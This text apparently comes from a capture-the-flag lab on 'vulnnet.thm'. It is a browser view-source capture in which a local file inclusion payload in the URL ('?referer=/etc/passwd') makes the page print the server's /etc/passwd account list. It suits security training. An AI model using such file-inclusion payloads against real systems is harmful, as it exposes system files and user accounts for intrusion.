 view-source:http://vulnnet.thm/?referer=/etc/passwd 1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Securit
121 <h4>Contact Us</h4>
122 <p>
123 It is a long established fact that a reader will be distracted by the readable
124 </p>
125
126 <h4>More Information</h4>
127 <p>
128 Quickly communicate enabled technology and turnkey leadership skills. Uniquely
129 </p>
130 </div>
131 </div>
132
133 </div>
134
135 </div>
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin 2
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
169 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
170 <script src="/js/index__7ed54732.js"></script>
171 <script src="/js/index__d8338055.js"></script>
172
173 </body>
174 </html>
175